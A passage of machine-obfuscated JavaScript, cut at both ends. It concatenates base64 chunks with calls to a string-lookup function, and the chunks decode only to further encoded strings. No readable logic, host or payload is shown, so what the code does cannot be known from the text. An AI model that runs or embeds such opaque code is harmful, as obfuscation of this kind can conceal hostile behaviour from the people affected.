oOGtmV'+'1FxJywnaGhXL2RjSycsJ1dQOWNtU296QV'+'cnLCdXNU5kVVNveFc0R2wnLCdwbW9Hbkp'+'oY0dHJywnV1BEWFc3WFJ2cScsJ1c1dVFX'+'UHlTV1JlJywnV1AzZFRJcGNRdFMnLCdjW'+'HZJV1BaZExxJywnYjhvUkFkMEEnLCdpV3'+_0x2943396t(0x24e)+'2aGRNOG9SVzVHSicsJ3NjSmNNOG92V1Bt'+'Jywnb0NrSldROXlkOG81V1AzZFY4a0dvY'+_0x2943396t(0x2a3)+'ZjU0hpJywnRWJTV1c3V0snLCdoZldYbXR'+'DJywnemJTaFdQN2NPYScsJ3QzZm9XUXhj'+'R3EnLCdFY2FHVzZhWicsJ0Y4b3FpeHhjV'+'GEnLCdXUmpJYkNveXdHJywnQ3RKZE5Tbz'+'dkRycsJ2QzcURudEMnLCdyWFZjSzhrVWN'+_0x2943396t(0x1a8)+'RGEnLCdXUGhkS3gwM1dPaScsJ1c0aXBEO'+'G9ya2EnLCdhSERvV09GZFVxJywnZG1rbH'+_0x2943396t(0x177))+(_0x2943396t(0x382)+'CdCcXhjSkNveFdQdScsJ1c2OHBEU29Sa2'+'EnLCdXNWxkSFNrMVc2R3UnLCdmbWtyeHN'+'mLycsJ1dReGRLOG9obW1vRicsJ1c3bXRX'+'TzhkV1F5Jywnb21vcWJkWmNIcScsJ2tzL'+'2NMU2tMV1BLJywnbHdlcmNzZScsJ2dyWE'+'lXUEpkTXEnLCdXNmVoV1FhVldSOCcsJ3R'+'KeWRXNHVCJywnbm1vYkNxYWQnLCdXUkRN'+'Vzc4cFdReScsJ1c2WmNIbWtURnY4JywnV'+'zV4Y044azRBZDgnLCdXUEQyVzRMb0RhJy'+'wnVzVOY09Ta2V3aDgnLCdXNjNjTW1rQVd'+'PaWsnLCd0aEZjUVcxWCcsJ1c2WmRRU29Q'+'VzdtOCcsJ3BDb2dXN3BjUW1rOCcsJ1dPN'+'2NIbW9vaXg4JywnV08vZEhMaWdXTzgnLC'+_0x2943396t(0x198)+'XN3l2V1JlbVdQUycsJ0QxZGNHU2tTV1JP'+'JywnaXJsZEdTb3V4YScsJ21tb0pXNWRjU'+'UNrMCcsJ1c0ckpXN0s5eWEnLCdFWVNSVz'+'dxQycsJ3dZeVhXUWhjUlcnLCdpOG9XV1F'+_0x2943396t(0x22b)+'Y004b1dXUjQnLCdXT2RjUkNrQW1JSycsJ'+_0x2943396t(0x378)+'csJ2U4b2ZDWXErJywnQThvTlc0Q2x0Vyc'+'sJ2laQmRSbW9IeGEnLCdXUHJrVzZhVFdS'+'cScsJ1dSWDFXNkc1V1JHJywnV1JaY1Bta'+'3Voc2UnLCdXNUN6V09DUFdPOCcsJ3Jtbz'+'RXNVNUckcnLCd0U282VzVLaHpHJywnVzZ'+'QTFdQRHdFcScsJ2dDb1dlWEpjS0cnLCdD'+'SmFxVzdTRCcsJ3p4M2NUU2tJV1FDJywnY'+'mNoZFFTb1lwdjFYJywnbW1vWldRdkdXN2'+'0nLCdXNDl0')+('V09QS3FHJywnV1FSY01NTG1XNU8nLCdoQ'+'29HVzZGY1VDa2MnLCd1Z3JqV1FOY05XJy'+'wndnc3Y09tazZXUGEnLCdzOG8wbEtGY1R'+_0x2943396t(0x310)+'ZFZxJywnVzUvZFBta2NXNUNOJywnQXZkY'+'1FTay9XUXEnLCdrbWtWdHJ2cScsJ0RzWm'+'RKdUNIJywnV1JyZWQ4b0NCcScsJ1dPelp'+'XNnZIemEnLCdXUHhjUlNrSmViQycsJ1dP'+'TmRHU29XY1NvMScsJ29ta3B5V1hQJywnZ'+'HMvY0ltazlXUjAnLCdtRzRwV1FoY1VXJy'+'wnV1JCY1Jtb1FiZ08nLCdXUU5kVU1pNld'+_0x2943396t(0x22c)+_0x2943396t(0x31f)+'GNQYk8nLCduZkdHa3R1JywnVzdMNFdQel'+'l2VycsJ0FIcGROU29RZUcnLCdtQ29pV1B'+'yS1c3bScsJ3ZaWmRPdWE0JywncXVYWldQ'+'UmNNYScsJ3YxZnhXUWxjTVcnLCdXNk9Be'+'UNvbWxXJywnakNvZUJXQ0UnLCdmbW9qV0'+'9CZFJta1InLCdoZUNodUNvTCcsJ2xTbyt'+_0x2943396t(0x17c)+'bW9HVzZwY1A4a2EnLCdrQ29nV1FET1c3R'+'ycsJ1dQcGNMbWtWYkg4JywnZG1rbXVXSC'+_0x2943396t(0x26c)+'SV1FLJywnakplYldRdGNVcScsJ1c2Vy9y'+'Q28rY2EnLCdkbWs0dkdMWScsJ1c0YW94O'+_0x2943396t(0x312)+'1zV2FKJywnZjA0UGJxaScsJ3JiQmNPOG9'+_0x2943396t(0x25b)+_0x2943396t(0x2ff)+'zVpRFdPQ3BXUFcnLCdoTTNkUFNrdHRXJy'+_0x2943396t(0x2fe))+('b0RXNDBRJywnblp1TVdQZGNQRycsJ1dPY'+_0x2943396t(0x2de)+'Z0UmNQbWs0V080JywnRnMvY1Vtb0NXUUs'+'nLCdpbW9LV081eFc3YScsJ1c2UFpXUERR'+_0x2943396t(0x16a)+'kNvTFc2cXInLCdhWTVQV1EzZFRHJywnY0'+'NvL2ZxN2NHRycsJ1c2dVB3Y2xkUFcnLCd'+_0x2943396t(0x152)+'eicsJ21tb2FXNVNpRVcnLCdXUjNkUUNvR'+'GpTb3knLCdXT3BjUENrMW1zOCcsJ3FZeG'+_0x2943396t(0x219)+_0x2943396t(0x1a2)+'Y1JDay9GQ2tSazE0b2U4a3lXUmEnLCdXT'+'1JkS0NvZmtTby8nLCdDU29UV1BINVc2eS'+'csJ2xTazZDWFg5JywnVzVoZE5Da2hXNDB'+'MJywnaG1rTHA4a2tXUkcnLCdXUHRjT1Nv'+_0x2943396t(0x184)+'m1vQUNxJywnaDhvbFc2bGNJOGtFJywneU'+'NrZWxiYk8nLCdmbWtLRUdyKycsJ1c1RmN'+_0x2943396t(0x1a4)+'aGNJOGt1aEg0JywnVzdaZEpDa3RXN0doJ'+'ywnV1IzZFZZWmNJYnknLCdXNFpkTVNral'+'c3aXEnLCdXUFJkVW1vOWRtb24nLCdCR1J'+'kT2dPaCcsJ20wM2RWQ2txeGEnLCdXNGhk'+'TzhvV1c3U3gnLCdXUDdkR3VHTFdRNCcsJ'+_0x2943396t(0x37a)+_0x2943396t(0x37e)+'XUTNkUHZTT1dQZScsJ1dSZmVmbW83eHEn'+'LCdjbW9TY3NkY0hXJywnV1B4Y1V3akFXN'+'kMnLCdXUDVJb1NvT3NhJywnY1NrQXlaWH'+'onLCdXUmRj')+('UThrQmFaYScsJ1c1M2RObW9GVzdpeicsJ'+'29Tb2tXNGF3clcnLCdkMWV2em1vRycsJ1'+'dQVmROdFJjTWFpJywnYzNwZEtDazF5Vyc'+'sJ1c2L2ROQ2tEVzVHdicsJ1c0N2NPQ2tI'+'V09XWScsJ0MyN2NOOGsvV1B5JywnbzhvL'+'1dPeGRLbWtVJywnVzZ0Y05Ta0VXUk8yJy'+'wncmhaY09KRGwnLCdvY254V090ZFFhJyw'+'nVzY3ZEtta0NXNzRRJywncElOY0hta2RX'+_0x2943396t(0x1b6)+'WhxJywnVzdoY1Q4a0pXUGEzJywnbENvUH'+'pXbTAnLCdXT0JkUmFGY0pkUycsJ2lHSGZ'+'XUXhkTkcnLCdXUHIxVzc4NVdRRycsJ2pY'+_0x2943396t(0x231)+'1c3dGNNU2szV1FTNScsJ1dPcGNHbW9IYn'+'YwJywnV1FGZEpiSmNTSW0nLCdXNWxkR0N'+'rc1c1VzknLCdvYnZuV1F0ZE9HJywndXdK'+'Y0htb1knLCdmeEZkVFNrMnRXJywnVzU0b'+'npDb2xscScsJ1dSdGNNMlBwVzZ1JywndU'+'c0UFc1RzMnLCd0YnVIVzZpNicsJ1dQUEZ'+'XNHZrRmEnLCdtOG96V1FoZFY4a0UnLCdX'+'UUxCVzZXUldQZScsJ3FTb0RyOG90bGEnL'+'Cd4ckZjVThrVXBHJywnZFlCZE44bzFCRy'+_0x2943396t(0x205)+'nLCdXN3JvV092QUVHJywnRW1vb1dPVFlX'+_0x2943396t(0x263)+_0x2943396t(0x313)+'FiVzd5JywnRlp4Y0dtb2hXTzQnLCdybWt'+_0x2943396t(0x32c)+'ZEp0WmNOcmknLCdXNUpjS21rMHZ1RycsJ'+_0x2943396t(0x18e)+'wnaFNvc1dS')+('cmtDcScsJ3ZTb3huTVZjT3EnLCdCQ2s3b'+_0x2943396t(0x2ee)+'InLCdXNlJkUkNvOVc1R04nLCdxR2xjTDh'+_0x2943396t(0x194)+'V09mNlc2MCcsJ21YWFJXUnhkTnEnLCd4S'+'EZjUkNvQVdRUycsJ0Nta0lmdExjJywnVz'+_0x2943396t(0x246)+'sJ3FlSE9XT0pjUUcnLCdhOG9iVzVqQ1dS'+'OCcsJ1c3V292ZGRkTmEnLCdjbWt4b1NrZ'+'1dPQycsJ1dQTmRRdC9jVUdhJywnVzRCZF'+'U4a0VXNm0wJywncEg1dFdPL2RMRycsJ1d'+'SVENXNWZDcnEnLCdXNUNEekNvUG1XJywn'+_0x2943396t(0x20f)+'ywnV1JoZElKaGNOcW0nLCdrTEpkS21rUk'+'VHJywnbkpGZE84b3pBVycsJ2V4dXNtczQ'+'nLCdXT3hkVjhvVGs4b2QnLCd3bWtqanJy'+'YScsJ0Z2RmNTcVBmJywnZDI3ZEhTazFCc'+'ScsJ1dSem1XNThOV1FDJywnZ0xHZmZiTy'+'csJ1dQcGRTZVM5V1BtJywnV1JSZFNjN2N'+'HSUMnLCd4Q29SV092Wlc3QycsJ3ptazZs'+'Y3YzJywnRUk3Y05ta2xmYScsJ2JiZGNSb'+'WsvV1J1JywncUtwY1Rta3VjWTluVzdiOH'+'Z0QmRSRycsJ29aUmRUQ29mQ1cnLCdFOGt'+'Pa1hiVScsJ3lTb3FXNnlXcVcnLCdXNmFS'+'V1BxSldPQycsJ2U4bytXUTNkUjhrcScsJ'+'1c1dlJXUXJwc0cnLCdBcnBkUmZTWScsJ1'+'c1aGRWbW9aVzVtdScsJ1dSZGNJTlQzVzc'+'wJywnVzR2Q1c3YUVyYScsJ0JoaGNOQ2tl'+_0x2943396t(0x1d9)+'2hjSUcnLCdkS1JkVENrTHNhJywnVzVDQ1'+'dSbStXT0Mn')+(_0x2943396t(0x19a)+'lcnLCdXN05kVDhvRFc0V3cnLCd3SENUV0'+_0x2943396t(0x284)+'SY0ptay9XUGEnLCd4Q283VzY0dHVXJywn'+'V090ZEdhcGNNYXknLCdBVzRkVzdhSCcsJ'+_0x2943396t(0x18d)+_0x2943396t(0x352)+'nQXNPQ1c3bUInLCdXUmhjSUlub1c3aScs'+'J3hNYkJyU29kJywnZENrd3VhUEknLCdXU'+'nhjVG1rd2tkVycsJ2QzM2RUU2tiQVcnLC'+_0x2943396t(0x2b4)+_0x2943396t(0x33c)+'V1F1JywnbkszZFBta1lxVycsJ0NTb09FU'+'294amEnLCdXN2pmV1J6b3pxJywndmVMOH'+_0x2943396t(0x355)+_0x2943396t(0x1c1)+'cjh1JywneXE4SFc3R2MnLCdxSTdjSjhvQ'+'ldQcScsJ2ptb0xXT3BkS1NrSicsJ1c2OU'+'dXN0tEdlcnLCdEWWhkUDhvNGJxJywnQTh'+_0x2943396t(0x264)+'J2xDbzdXUUxvc3EnLCdXN1JjR1NrT3R1Z'+_0x2943396t(0x357)+'csJ3FMVmNWbWtXV09xJywnVzU1SFc0T3F'+_0x2943396t(0x308)+_0x2943396t(0x287)+'WJta2NXUTAnLCdDZ1RtdlNvTycsJ1dRei'+_0x2943396t(0x35a)+'wbGRUbWtieGEnLCd0djdjVEhIaicsJ3ph'+'TmNOQ290V1AwJywnV1FwY1FNSHRXNnknL'+'CduWW1mV1A3Y0dxJywnV1FmWFc1OXJzcS'+'csJ1dQSFpX')+('NW1SV1BpJywnVzZOY1RTa0NXUnlaJywna'+'lNvU2VZTmNLYScsJ0FjVmNJbW8rV1E4Jy'+'wnV1J2Tlc2V2VXT0MnLCdubW9uY2FOY1B'+'XJywnckNvaFc3eTdyRycsJ3IzMVZXUGRj'+_0x2943396t(0x1e7)+'TgnLCdvU28xVzRqT2RhJywnV1BIa1c3Zk'+'h6RycsJ2xLS1V2OG8rJywnY0NvenJyeS8'+'nLCdlU29tV1JCY0c4bzYnLCdXUUZkVllG'+_0x2943396t(0x256)+'VdQbitBcScsJ1c3dGNSbWt4RXhLJywnV1'+'BsY09Tb3VpeEsnLCdXN1RMV09YZ3ZxJyw'+'nVzVUSFdSVHd3cScsJ1dRUGFhQ29Gc2En'+'LCdXNmhjSENrdldPaWgnLCdXNGVtQUpCZ'+_0x2943396t(0x30f)+_0x2943396t(0x285)+'JRmNJdFcnLCdXT0xEVzZHQ1dRRycsJ1dP'+'cGRKWWRjU2RPJywnZUwwam1JRycsJ3Ftb'+'1ZlTHBjVmEnLCd3OG9oY0tGY09xJywnQj'+'hvWm53eGNKVycsJ2s4a0FmOGtEV1JLJyw'+'namVsZExtazBxcScsJ3QzeGNTdExlJywn'+'cnhKY0tjMXgnLCdmbW8xQ2Q0ZCcsJ284a'+_0x2943396t(0x328)+'dkWWhkTENvbnVxJywnV1BOY1I4a01icW0'+'nLCdXUEZkVXdpV1dRZScsJ1c1Q0J5bW9q'+'aEcnLCdxczNkSkNvQm5HJywnbG1vV1c3V'+'zFDRycsJ0JDa1ltc2pJJywnc2h2bkNtb3'+_0x2943396t(0x19f)+'yRFcnLCdXN3Z1V1JUc3lHJywnVzZoZE04'+'a3VXNTQnLCdFdVMzVzV4ZE84bzlXT0pjT'+'1dkY0hXJywnV1AvY1F3akVXNkMnLCdXUm'+'xkU1hWY1NH')+(_0x2943396t(0x204)+'VdPMCcsJ284b05XN3RjTDhraicsJ2dhdG'+'RJU281REcnLCdpMUd6Q1NvTScsJ0F0ZGN'+'SbWszZ1cnLCdXUkZkSVNvQ2VDbzcnLCdX'+'NTdjTW1vSVdQZTYnLCdxWlMwVzdtOScsJ'+'3V1bGNMc2owJywnVzc4V3FhRmRPVycsJ1'+'dQNXdjQ29WQ0cnLCd0TDFjV09KY0thJyw'+_0x2943396t(0x338)+'SycsJ1dSN2RNTDR4V1JhJywnZ0hCZFZTb'+_0x2943396t(0x1d4)+'M4a3hXN1dWJywna1Nva3NiQ3InLCdpQ2t'+_0x2943396t(0x36e)+'cGJIdVdRTmRPcScsJ1dSWHJXNGlUV1FtJ'+_0x2943396t(0x17d)+_0x2943396t(0x1ba)+'vWm5HJywna0NvZXhxZTAnLCdXT0JjSlNv'+_0x2943396t(0x35c)+'kpmRycsJ2MydXZzQ295JywndFdWY0ltaz'+'NvYScsJ2lDb29tSWxjUGEnLCdXUDlNVzZ'+_0x2943396t(0x349)+_0x2943396t(0x266)+'mNIOGszJywnbThvWFdQdml2VycsJ29ZdV'+_0x2943396t(0x289)+'vcXlhS2QnLCdXNTRVeWFCZEhXJywnYjhv'+_0x2943396t(0x1b3)+_0x2943396t(0x29c)+_0x2943396t(0x215)+'nLCdjOGtKbVNrUVdSOCcsJ3pkUmRHeGVv'+_0x2943396t(0x356)+'ycsJ2w4b2ViYy9jSGEnLCd6M2RjS1NraF'+_0x2943396t(0x33d))+('QmNTZUhqVzVTJywnb21vTVc0QmNROGt1J'+'ywnZ21rdGpDa0pXUWknLCdsQ28zd2R1Ni'+_0x2943396t(0x32a)+'nLCdXNlpkU0NreVc3dW8nLCdGckNlV1Js'+'Y09XJywnV1FMYmptb2JBcScsJ0FiQmNUU'+'2tQZkcnLCdsQ29PZVlKY1RhJywnRlNvQ1'+'c0Q0RCcScsJ2pJbGRSOG9HcmEnLCdXUDd'+_0x2943396t(0x223)+'WTNjR0NraWVhJywnZFNvWlc3YXJ6cScsJ'+_0x2943396t(0x13b)+'FLJywnbFNvQVdRdmV6YScsJ0JDb0RCOG9'+'QYXEnLCdXTzFPVzVXbFdSUycsJ3pjL2NI'+'bW92V1BtJywnRVNvZ29McGNORycsJ1c2M'+_0x2943396t(0x350)+_0x2943396t(0x325)+'XNzUycUcnLCdXT2RjS3dMbFc0cScsJ1c2'+'TmNPQ2toQzBpJywncFk1R1dSUmRUcScsJ'+'1c0Q0JXUWFLV09HJywnVzQ0cnZDbzVnRy'+'csJ1dRWFdXNk94V1F5JywnV1BsY1Z3YjJ'+'XNUsnLCdXUk5kUUlCY1BhaScsJ3RTb1FX'+'UXpuVzdTJywnVzV5aVdQeWRXUksnLCdqQ'+'29pV1JQZ1c3aScsJ3Y4by9iZ3hjR1cnLC'+'dsdlZkSG1rK3FxJywnclc0SFdSN2NQcSc'+'sJ1c2VzFFOG9DRm1vMFc3YXBqYScsJ2hD'+'b2tXNGl3cmEnLCdXT2xjS0NrVHBIeScsJ'+'0U4b0dXN3Fsd1cnLCdXNTdkVllsY1JZUy'+'csJ1dQTmRMMHE4V09HJywnandWZEtTa0x'+'GRycsJ3lhN2NVbW9JV1BPJywnV085SWVt'+'bzZBYScsJ3AyZTNuVzgnLCduOG9TV09Mb'+'Fc3TycsJ0JmOTJXUXhjR3EnLCdXN1doV1'+'FtVldPeScs')+('J0JDa0lnSExhJywnV09QS1c1SFJxVycsJ'+'0ZXdXhXNnUyJywneklTUFdRVmNPcScsJ3'+_0x2943396t(0x163)+'ndVlCZE5Tb1FlYScsJ2JnN2RKQ2tJdlcn'+_0x2943396t(0x344)+'ycsJ2dTb1FXT0pkVDhrdicsJ1dSOURXNW'+'Y1d0cnLCdXT05kS3NkY09kQycsJ3ZJRmN'+'QbW9SV1A4JywnYkNvUFdRM2RUbWtzJywn'+'ZFd0Y0lTa2tXUnknLCdsQ29hQUlleCcsJ'+'2Ntb2hjYVpjT0cnLCdFbW94VzdXNkVxJy'+'wnVzZaZEw4a2dXNTBvJywnYThvU2dIWmN'+'WRycsJ29Db3hXNjdjVm1rcScsJ1dSQmNU'+'ZnZ2VzZLJywnZnNGZFBtb094YScsJ1c2T'+'0ZEQ29kb1cnLCdXUXZ6Vzd1a1dQVycsJ2'+'o4b3pXTzVMekcnLCdoYmFBV08zY1VXJyw'+'nV1FMbFc3QzZXUlMnLCd0V0tTV1JGY1ZH'+_0x2943396t(0x1a0)+_0x2943396t(0x283)+'5jS3EnLCduU28zeXNtUScsJ1c2VmRUOGt'+'QVzRPaScsJ2E4bzJ6WDg4JywnaHJGY1FT'+'a0lXUG0nLCdXNWY2VzZHUXpHJywnZ1NvT'+'Vc3TmNKQ2tMJywnZ0tDMEM4by8nLCdXUk'+'5kUkNraVc2S3BibWtFJywnV1IzY01tazF'+'sWHknLCdXUDNjTDFUcFc2UycsJ0NoZmF2'+_0x2943396t(0x32f)+_0x2943396t(0x29d)+'c2OFZCRycsJ1c0OFlyOG9oaGEnLCd5Q2t'+'NYXFQcScsJ3VDb1F4Q29wYXEnLCd6MHBj'+_0x2943396t(0x200)+'W9lV094ZEtDa3cnLCdXT2xjTVNrUXBaVy'+'csJ204b3d3')+('dDBZJywnV090ZFZzTmNRWUsnLCdvOG93V'+_0x2943396t(0x1d8)+'JjS1NrOHRlZScsJ1c2SG9XUnZreWEnLCd'+'rOG9FVzVaY0tDa3onLCdtZGRkR1NvZXph'+'Jywnd0NvT1dSck9XNUMnLCdFcmltV09kY'+_0x2943396t(0x2f2)+_0x2943396t(0x2b6)+_0x2943396t(0x159)+'J2dKSFBXUFpkT0cnLCd5SE5jUUNreWJxJ'+'ywndDNCY01KZlMnLCdBeFpjUFh6SycsJ2'+'1XYU1XUmxjS3EnLCdFbW9HelNvd2txJyw'+'najhvaVc1UmNUQ2tBJywnV1BwZE44b1dq'+'bW9FJywndUw1a1dSM2NRVycsJ0JNMWp5O'+_0x2943396t(0x2e6)+'IxMycsJ1dQOUhrOG95QkcnLCdCWXVNVzZ'+'xZycsJ1dQSEJlU29KdmEnLCd0Z2ZKV09k'+_0x2943396t(0x29b)+'2tXRjE0JywnVzZWY1Fta2pGdk8nLCdDQ2'+'9ybXhkY0thJywnV1FQY1c1TElEVycsJ1c'+'0ZUdBQ29zZ0cnLCdyTGo5V083Y1FXJywn'+'amF0Y0pta3dXUnknLCd3U29ZVzVTSXVXJ'+'ywndjBUQ3g4b3MnLCdwU29pV09ueFc2Vy'+'csJ2dJYW9XUC9jUWEnLCdjQ29uV09mQ1c'+'0QycsJ2xDb0VtcmhjSkcnLCdXUUpkTGV5'+'VVdRdScsJ1dQdGRNdWFqV095JywnV1FyW'+'lc2ZkhGYScsJ1dQcGRPeFdsV09PJywnV1'+_0x2943396t(0x1cb)+'nV08xVG9Tb211RycsJ3pzSmROU29KZkcn'+_0x2943396t(0x185)+_0x2943396t(0x304)+'93dnEnLCdX')+('UGRkVUNvR2ltbzYnLCdyWHBkUW1vS3BxJ'+'ywnV1FSY0x2NWxXNHEnLCdqMFpkVUNrZE'+'JhJywnVzdGZFRTa1dDeHlUcUNrZXFmUyc'+'sJ0V0R25XNmEvJywnVzZxU1dPZStXUjAn'+'LCdDMDVKV1EzY1VHJywndE4zY1NkbjInL'+'Cd3Q2t4ZVlmYycsJ3NiT0lXUkJjTWEnLC'+'dXT05jT21vdmRLbScsJ1dQL2NLQ2tkblg'+'4JywnaGQ1a1dQN2RMcScsJ3F4bnN1Q29L'+'JywndUphU1c3MHgnLCdtMGRkTjhra3hxJ'+'ywneUNvQ1dSbnVXNUsnLCdsSnhkUW1vQU'+'VXJywnV1BWZE94YVdXUVcnLCdXNkpjR1N'+'rckFndScsJ2JTb0lXN3ErelcnLCdXN0N5'+'V1IwbVdRcScsJ1c0eW1XUnVNV1FXJywnY'+'kNrUWhTa1pXUXEnLCdXUkQyVzVTYVdRYS'+'csJ0QzUHRXT2xjTEcnLCd2SnBkTlNvSmx'+'HJywnQkNvdlc0U093RycsJ1dRRmRRZk8z'+'V1BhJywnV1FGZFJtb3FsOG85JywnVzZtO'+'FdRNDdXT0MnLCdXUTdkVUNvNmQ4b3QnLC'+'dnQ29Hdnd2MFc0NHVpQ29YV095Jywnc0N'+'vcFc1dUhxcScsJ1dPcGRUSjNjT0k0Jywn'+'ZDhvVGxHcGNOVycsJ2FkNW1XUFpkVXEnL'+'CdXTzVUVzZLYVdSZScsJ1dQZGRHSlZjR1'+'hLJywnVzYvY1JtazZ2S3UnLCdXNmVYd0N'+'vUmpHJywndHNDbldPaGNPcScsJ1c2dU56'+'cXhkR3EnLCd5VzdkVFNvdGtHJywnbFNvY'+'lc1VmNROGt2JywnVzdoY084a3RzMTAnLC'+'dXUS9jSG1vbGlOaScsJ1dPZk5lU282QmE'+'nLCd5eDdjS0NrSFdQVycsJ2taUmNMQ2tN'+_0x2943396t(0x28d)+'1dSSmNHcScsJ1c3emtXNVdoekcnLCdzd0'+'xndThvZics')+('J2xDazZ4SER0JywnZThrWnFaNTYnLCdXU'+'C9jSUNrR2VaRycsJ1dQcGRUMG1EV1FtJy'+'wnZkNvQldSUmRJQ2taJywnV1B4ZEtYTmN'+_0x2943396t(0x2bc)+'YUNXUmknLCdsdG5VV1FGZE5hJywnZ21vR'+'lc1eTREcScsJ0YzRmNHU2tUV1FxJywnV1'+'I3Y0xnYnlXNE8nLCd3Q29QRjhveW5hJyw'+'nVzd2dVc0S3Z2cScsJ3dTb3FkeE5jSXEn'+'LCd0V2hkR2h5VScsJ3Ftb0ZXNUsrdkcnL'+'CdXUS9jUVNrT21ibScsJ0ExWmNJcVBzJy'+'wnRjFSY1JXNWYnLCdXUFZjTDhrTWRiRyc'+'sJ1dPdGRKcy9jTnJHJywnV1J4Y1UyZnhX'+_0x2943396t(0x314)+'2U2V095JywnaEdDZVdRaGNIVycsJ29Tb2'+'VrSFpjUWEnLCdxS2xjS1dYZCcsJ2JTbzR'+'XUXhkUjhrVycsJ204b3VyV201JywndUlx'+'RVc3ME0nLCdXUS9jVm1vZWRNOCcsJ3pTb'+'2pCOG9SakcnLCd4SVJjTG1rUmtXJywnRU'+'pwY0tTa2ZlRycsJ2tTb1dXUnBkUkNrSCc'+'sJ3NxbGROTmVhJywnYThvb1dRaGROU2tX'+_0x2943396t(0x29f)+'UcnLCd2SEpkTUNvR2RhJywneU1sY0pZTG'+_0x2943396t(0x14d)+'qaHhXJywnV1BSZEtKeGNKWlcnLCdvOG83'+'QllHMScsJ1dQMWtuQ29Pc0cnLCdqZDFzV'+'1FsZExXJywnV1BMNVc2YU9XUU8nLCdXTz'+'V2blNvZERHJywnV094ZE5zRmNOcXUnLCd'+_0x2943396t(0x137)+'JywnVzZ6Slc2V0ZEVycsJ3RXU1JXT2hjT'+'WEnLCdXNjROdVNvbGJHJywnVzVsY1NTa2'+_0x2943396t(0x28e))+(_0x2943396t(0x22e)+'2RTb3lXUFBLVzY0JywnV1A5aG5tbzZBcS'+'csJ1dQbGRNZE5jT3JDJywnYzhrd0Jxcjg'+'nLCdzWWVNV1FWY1NXJywnV083ZEpaWmNN'+_0x2943396t(0x1c2)+'G1rSlc0YVEnLCdXN1pjTFNreFdST1EnLC'+'dnSk5jUG1rdVdScScsJ1c1aGNObWtjV1B'+'TcScsJ20yUzBxbW9BJywnckcwdlc2eWIn'+'LCdqU2tubUNrMVdQMCcsJ1dSeGRNbW9Ta'+'lNvKycsJ3phZGRSOG9zZ3EnLCdlQ29EV1'+'JyL1c1VycsJ0RYN2RIQ29YZXEnLCdzR0t'+_0x2943396t(0x21c)+'V1B6aERhJywncFNrV0RHZmknLCdXNGZSV'+_0x2943396t(0x243)+'RXT1BXdFcnLCd3R1JjS0NrbWhxJywnVzV'+'HcFdPTzdXUlcnLCdXUEpkVnNSZE9kOCcs'+'J1c0eGRQQ29CVzZLNScsJ3pTb2ZXNU9Ud'+'mEnLCdtOG8zVzZaY0tDazQnLCdXUGhkTE'+_0x2943396t(0x170)+'rK3RHJywneENvWGZLbGNRYScsJ3V3SmNH'+'c2ZzJywnVzZqdlc1dTRyRycsJ1c2TmRHU'+_0x2943396t(0x144)+'ZkSFNrY1dScmgnLCdXNlpjSUNrdXNMOCc'+_0x2943396t(0x2c4)+'J1dRUmNWeFBVVzd5JywnVzZOY0hta3lXT'+'0twJywnd2hueXY4bzAnLCdkQ29iV1B2el'+'c1cScsJ290RGFXUUpkS3EnLCdXNkhUVzZ'+'XNUZXJywnV1I5bmFDb0Z1RycsJ2NDbytX'+'UnpoVzRLJywnVzVOZE5ta0xXNThuJywnV'+'1FsY1A4b2NmM0MnLCdCQ29nVzdTZXdXJy'+'wnVzZ2eVc2')+('SzF5YScsJ2U4b1FxYkdsJywnbG1vUFc0a'+'U92YScsJ29Jam5XT3BkVGEnLCdXUkpkSz'+'hvTGs4b24nLCdhSmFvV1JwY0dxJywnV1B'+'aZFRjaGNQclMnLCdsMDR0RVNvTCcsJ3dN'+'ell0bW9OJywnZU04dnRtb3AnLCdoZEpjU'+'ENrMVdRbScsJ3o4bzl4OG9hZVcnLCd3cX'+'BkVEtLRCcsJ1dPREJXNkdLV09HJywnVzR'+_0x2943396t(0x38d)+'SGpkV1JaZEtxJywnbm1vYldRcjlXNnknL'+'CdXNjFsV1BidHFxJywnRldOZFI4b1VuVy'+_0x2943396t(0x1df)+_0x2943396t(0x2aa)+'VkltJywneUs5RXk4bzgnLCdXUVJkSWZXN'+'VdSTycsJ1dSN2NHOGtxamJxJywnVzRYeF'+'dSZm1xcScsJ3MzVmNQWWpZJywndUNvSUI'+_0x2943396t(0x2ef)+'ZFBDa0FXNDhuJywnRkNvOW9ocGNTRycsJ'+_0x2943396t(0x34e)+'dXNk5jSm1rbVdQcW0nLCd5MkZjVFl6bCc'+'sJ1dQM2RVQ283YjhvLycsJ1c1V0hFSi9k'+'TVcnLCdzdEJjT1NrdWVxJywndlpKZEs4b'+'3NicScsJ2xDbzZXNXRjUDhraCcsJ3ZmQm'+'NSV0xIJywnYVNvekVkR2gnLCdXUnRkSFc'+'3Y09IMCcsJ2Vtb2FXNG13enEnLCdoOG9w'+_0x2943396t(0x188)+'XhkSm1vb3ZxJywnRFdkY1VDa1pucScsJ1'+'c1T05XUUNaV1A4Jywnb0NvbldPM2RKU2t'+'TJywnV1JGY1V2VFFXNVMnLCdXUUZjU1Nr'+'Zm1KRycsJ2JDb1VucXRjTlcnLCdnU29FY'+'VdCY0tHJywnYVNrbWVta09XT0MnLCd2OG'+'9RZUxoY0dX')+('JywnZHJER1dRRmRHcScsJ3plekJXUUZjR'+'2EnLCd6SUZkR2VlSycsJ1c1NFZ3SnBkUW'+'EnLCdzU29sb0tkY1JhJywndzhrZFc2VmN'+_0x2943396t(0x299)+'UEpkTFNrbycsJ1dQelFvU29oekcnLCdzM'+_0x2943396t(0x25d)+'RjUThrQnhMZScsJ2g4b2RXTzluVzU4Jyw'+'nbDhvZnJyOHcnLCdXUXhkVExXNFdRQycs'+'J2xtazFDWkRZJywneThvV1c3T0x4VycsJ'+'1c0N2RSbWs1VzZXTScsJ3Y4b2lnd2xjSV'+_0x2943396t(0x1cd)+'vT3hxJywneG1vRUJDb3RpVycsJ0FjRmRM'+'MGVyJywnbngwUXZDb2QnLCd2ZHU1V1JoY'+'05hJywnbUNvZXdHbTgnLCdhOGswcklMRC'+'csJ1c2aVN5SEpkTmEnLCd4OGt3anFlJyw'+'nd0h5eFc3ODcnLCdvU29yVzRpZ3NHJywn'+'ZkxOZFBDa1l0YScsJ1dSWmNLbWtRcEpDJ'+'ywnclNvTng4b0ZrcScsJ24xR0pEOG9uJy'+'wnd05qYVdRbGNRVycsJ2RDbzVXUUgyVzd'+_0x2943396t(0x1b5)+'LCdXUkJkU2ZHWFdPUycsJ0RHL2RVS3FWJ'+'ywnV09kZE9jN2NScjgnLCdXNnRjSG1rWE'+_0x2943396t(0x16f)+'LZ0huVzRTJywnVzU0a3JTb3pnVycsJ1c2'+_0x2943396t(0x2e7)+_0x2943396t(0x19c)+'NvWVdQakZzcScsJ1dRelhXNmIyc2En